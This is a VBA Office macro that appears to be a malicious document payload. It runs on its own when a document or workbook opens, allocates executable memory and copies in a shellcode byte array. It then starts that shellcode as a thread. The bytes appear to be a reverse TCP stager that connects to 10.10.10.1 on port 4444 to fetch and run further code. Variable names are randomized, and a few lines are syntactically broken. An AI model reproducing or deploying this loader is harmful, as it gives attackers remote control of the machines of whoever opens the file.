 #If Vba7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Ocrndpfmf As Long, ByVal Aiehxkpxf As Long, ByVal Hbh As LongPtr, Pmlmjeahb As Long, ByVal Nvgoxlcae As Long, Uctx As Long) As
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Oxzfqwuuu As Long, ByVal Bhxuyl As Long, ByVal Rxcpezmme As Long, ByVal Fynmzdoxa As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Txkflahi As LongPtr, ByRef Rijzbyi As Any, ByVal Qst As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Ocrndpfmf As Long, ByVal Aiehxkpxf As Long, ByVal Hbh As Long, Pmlmjeahb As Long, ByVal Nvgoxlcae As Long, Uctx As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Oxzfqwuuu As Long, ByVal Bhxuyl As Long, ByVal Rxcpezmme As Long, ByVal Fynmzdoxa As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Txkflahi As Long, ByRef Rijzbyi As Any, ByVal Qst As Long) As Long
#EndIf
Sub Auto_Open()
Dim Teblhcgw As Long, Gsajljl As Variant, Iaslelzpb As Long
#If Vba7 Then
Dim  Odqqjvj As LongPtr, Sqlxwuxms As LongPtr
#Else
Dim  Odqqjvj As Long, Sqlxwuxms As Long
#EndIf
Gsajljl = Array(252,232,143,0,0,0,96,49,210,137,229,100,139,82,48,139,82,12,139,82,20,49,255,15,183,74,38,139,114,40,49,192,172,60,97,124,2,44,32,193,207,13,1,199,73,117,239,82,87,139,82,16,139,66,
73,139,52,139,1,214,49,192,172,193,207,13,1,199,56,224,117,244,3,125,248,59,125,36,117,224,88,139,88,36,1,211,102,139,12,75,139,88,28,1,211,139,4,139,1,208,137,68,36,36,91,91,97,89,90,81,255,224,88,95,90,
104,76,119,38,7,137,232,255,208,184,144,1,0,0,41,196,84,80,104,41,128,107,0,255,213,106,10,104,10,10,10,1,104,2,0,17,92,137,230,80,80,80,80,64,80,64,80,104,234,15,223,224,255,213,151,106,16,86,87,104,153,
106,0,106,4,86,87,104,2,217,200,95,255,213,131,248,0,126,54,139,54,106,64,104,0,16,0,0,86,106,0,104,88,164,83,229,255,213,147,83,106,0,86,83,87,104,2,217,200,95,255,213,131,248,0,125,40,88,104,0,64,0,0,106,
94,94,255,12,36,15,133,112,255,255,255,233,155,255,255,255,1,195,41,198,117,193,195,187,240,181,162,86,106,0,83,255,213)
Odqqjvj = VirtualAlloc(0, UBound(Gsajljl), &H1000, &H40)
For Iaslelzpb = LBound(Gsajljl) To UBound(Gsajljl)
Teblhcgw = Gsajljl(Iaslelzpb)
Sqlxwuxms = RtlMoveMemory(Odqqjvj + Iaslelzpb, Teblhcgw, 1)
Next Iaslelzpb
Sqlxwuxms = CreateThread(0, 0, Odqqjvj, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Subs